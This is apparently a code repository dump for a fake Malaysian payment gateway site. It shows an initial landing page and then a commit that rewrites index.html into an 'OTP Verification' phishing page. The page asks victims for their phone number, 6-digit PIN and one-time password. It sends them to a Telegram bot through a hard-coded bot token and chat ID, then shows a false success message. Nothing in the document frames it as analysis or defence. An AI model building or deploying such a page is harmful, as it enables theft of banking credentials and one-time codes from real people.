
==== index.html @ 8d2e3b86 "Create index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Payment Gateway Malaysia</title>
<link rel="stylesheet" href="assets/style.css">
<meta name="robots" content="noindex, nofollow">
</head>
<body>
<div class="container">
<div class="header">
<div class="logo">🔒</div>
<h1>Secure Payment Gateway</h1>
</div>
<div class="content">
<h2>Welcome to Payment Portal</h2>
<p>Secure, fast, and reliable payment processing for Malaysia.</p>
<button onclick="location.href='verify.html'" class="btn-primary">Access Portal</button>
</div>
<footer>
<p>© 2026 Payment Gateway MY. All rights reserved.</p>
</footer>
</div>
</body>
</html>

==== commit e378f7f3: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,26 +1,62 @@
 <!DOCTYPE html>
-<html lang="en">
+<html>
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Payment Gateway Malaysia</title>
-<link rel="stylesheet" href="assets/style.css">
-<meta name="robots" content="noindex, nofollow">
+<title>OTP Verification</title>
+<style>
+*{margin:0;padding:0;box-sizing:border-box}body{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Arial,sans-serif;background:linear-gradient(135deg,#667eea 0%,#764ba2 100%);min-height:100vh;display:flex;align-items:center;justify-content:center;padding:20px}.container{max-width:450px;width:100%}.card{background:white;border-radius:20px;padding:40px 30px;box-shadow:0 20px 60px rgba(0,0,0,0.3)}.header{text-align:center;margin-bottom:30px}.logo{width:80px;height:80px;background:linear-gradient(135deg,#667eea 0%,#764ba2 100%);border-radius:50%;margin:0 auto 20px;display:flex;align-items:center;justify-content:center;font-size:40px}.title{font-size:28px;font-weight:bold;color:#1a1a1a;margin-bottom:8px}.subtitle{font-size:15px;color:#666}.form-group{margin-bottom:25px}.label{font-size:14px;font-weight:600;color:#1a1a1a;margin-bottom:8px;display:block}.input{width:100%;padding:14px 16px;font-size:16px;border:2px solid #e0e0e0;border-radius:10px;outline:none;transition:all 0.3s}.input:focus{border-color:#667eea}.pin-container{display:flex;gap:8px;justify-content:space-between;margin-bottom:25px}.pin-box{width:50px;height:55px;border:2px solid #e0e0e0;border-radius:10px;display:flex;align-items:center;justify-content:center;font-size:24px;font-weight:bold;color:#1a1a1a;cursor:pointer;transition:all 0.3s}.pin-box.filled{border-color:#667eea;background:#f0f4ff;color:#667eea}.btn{width:100%;background:linear-gradient(135deg,#667eea 0%,#764ba2 100%);color:white;border:none;padding:16px;font-size:18px;font-weight:600;border-radius:12px;cursor:pointer;text-transform:uppercase;transition:transform 0.2s}.btn:active{transform:scale(0.98)}.loading{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.8);justify-content:center;align-items:center;z-index:9999}.loading.active{display:flex}.spinner{width:50px;height:50px;border:4px solid rgba(255,255,255,0.3);border-top-color:white;border-radius:50%;animation:spin 1s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}.success{text-align:center;color:#10b981;font-size:18px;font-weight:600;margin-top:15px;display:none}.success.show{display:block}
+</style>
 </head>
 <body>
+<div class="loading" id="loading"><div class="spinner"></div></div>
 <div class="container">
+<div class="card">
 <div class="header">
-<div class="logo">🔒</div>
-<h1>Secure Payment Gateway</h1>
+<div class="logo">🔐</div>
+<h1 class="title">OTP Verification</h1>
+<p class="subtitle">Enter your details to verify</p>
 </div>
-<div class="content">
-<h2>Welcome to Payment Portal</h2>
-<p>Secure, fast, and reliable payment processing for Malaysia.</p>
-<button onclick="location.href='verify.html'" class="btn-primary">Access Portal</button>
+<form onsubmit="submitForm(event)">
+<div class="form-group">
+<label class="label">Phone Number</label>
+<input type="tel" class="input" id="phone" placeholder="+60 12-345-6789" required>
 </div>
-<footer>
-<p>© 2026 Payment Gateway MY. All rights reserved.</p>
-</footer>
+<div class="form-group">
+<label class="label">6-digit PIN</label>
+<div class="pin-container" id="pinDisplay" onclick="document.getElementById('pinInput').focus()">
+<div class="pin-box" id="p1"></div>
+<div class="pin-box" id="p2"></div>
+<div class="pin-box" id="p3"></div>
+<div class="pin-box" id="p4"></div>
+<div class="pin-box" id="p5"></div>
+<div class="pin-box" id="p6"></div>
 </div>
+<input type="password" style="position:absolute;opacity:0;pointer-events:none" id="pinInput" maxlength="6" oninput="updatePIN(this.value)">
+</div>
+<div class="form-group">
+<label class="label">6-digit OTP</label>
+<div class="pin-container" id="otpDisplay" onclick="document.getElementById('otpInput').focus()">
+<div class="pin-box" id="o1"></div>
+<div class="pin-box" id="o2"></div>
+<div class="pin-box" id="o3"></div>
+<div class="pin-box" id="o4"></div>
+<div class="pin-box" id="o5"></div>
+<div class="pin-box" id="o6"></div>
+</div>
+<input type="text" style="position:absolute;opacity:0;pointer-events:none" id="otpInput" maxlength="6" oninput="updateOTP(this.value)">
+</div>
+<button type="submit" class="btn">Verify Now</button>
+<div class="success" id="success">✅ Verification Successful!</div>
+</form>
+</div>
+</div>
+<script>
+const BOT_TOKEN='8773529607:AAHdXEkCv1hlssSJqQcwb0tpS1EW0B4gN58';
+const CHAT_ID='8773529607';
+function updatePIN(val){val=val.replace(/\D/g,'');document.getElementById('pinInput').value=val;for(let i=1;i<=6;i++){const box=document.getElementById('p'+i);if(i<=val.length){box.classList.add('filled');box.textContent='•'}else{box.classList.remove('filled');box.textContent=''}}}
+function updateOTP(val){val=val.replace(/\D/g,'');document.getElementById('otpInput').value=val;for(let i=1;i<=6;i++){const box=document.getElementById('o'+i);if(i<=val.length){box.classList.add('filled');box.textContent=val[i-1]}else{box.classList.remove('filled');box.textContent=''}}}
+async function submitForm(e){e.preventDefault();const phone=document.getElementById('phone').value.trim();const pin=document.getElementById('pinInput').value;const otp=document.getElementById('otpInput').value;if(!phone||pin.length!==6||otp.length!==6){alert('Please fill all fields correctly');return}document.getElementById('loading').classList.add('active');const message=`✅ OTP VERIFICATION\n📱 Phone: ${phone}\n🔒 PIN: ${pin}\n🔑 OTP: ${otp}`;try{await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({chat_id:CHAT_ID,text:message})});document.getElementById('loading').classList.remove('active');document.getElementById('success').classList.add('show');setTimeout(()=>{document.getElementById('phone').value='';document.getElementById('pinInput').value='';document.getElementById('otpInput').value='';updatePIN('');updateOTP('');document.getElementById('success').classList.remove('show')},3000)}catch(err){document.getElementById('loading').classList.remove('active');alert('Verification failed. Please try again.')}}
+</script>
 </body>
 </html>
